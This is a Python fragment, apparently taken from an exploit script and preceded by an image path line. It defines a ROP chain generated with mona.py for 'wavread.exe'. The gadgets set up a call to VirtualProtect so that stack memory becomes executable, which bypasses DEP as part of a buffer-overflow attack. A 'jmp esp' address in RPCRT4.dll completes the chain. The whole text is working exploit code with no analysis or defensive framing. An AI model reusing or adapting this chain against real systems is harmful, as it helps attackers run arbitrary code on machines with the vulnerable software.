 def create_rop_chain():
# rop chain generated with mona.py - www.corelan.be
rop_gadgets = [
0x00415ca7, # POP EAX # POP EBP # RETN [wavread.exe]
0x00427008, # ptr to &VirtualProtect() [IAT wavread.exe]
0x41414141, # Filler (compensate)
0x0040170b, # MOV EAX,DWORD PTR DS:[EAX] # RETN [wavread.exe]
0x004123c7, # POP ESI # RETN [wavread.exe]
0xffffffff, #
0x00407c36, # INC ESI # RETN [wavread.exe]
0x0040cff5, # ADD ESI,EAX # INC ECX # ADD AL,0 # POP EDI # POP EBP # RETN [wavread.exe]
0x41414141, # Filler (compensate)
0x41414141, # Filler (compensate)
0x0040c2ef, # POP EBP # RETN [wavread.exe]
0x77597f75, # & jmp esp [RPCRT4.dll] ** REBASED ** ASLR
0x00413866, # POP EBX # RETN [wavread.exe]
0x00000201, # 0x00000201-> ebx
0x0041d3cc, # POP EDX # RETN [wavread.exe]
0x00000040, # 0x00000040-> edx
0x00414c82, # POP ECX # RETN [wavread.exe]
0x00434d8d, # &Writable location [wavread.exe]
0x004186e8, # POP EDI # RETN [wavread.exe]
0x00413707, # RETN (ROP NOP) [wavread.exe]
0x0041b058, # POP EAX # POP EBP # RETN [wavread.exe]
0x90909090, # nop
# 0x41414141, # Filler (compensate)
0x0040170e, # PUSHAD # RETN [wavread.exe]
]
return b''.join(struct.pack('<I', _) for _ in rop_gadgets)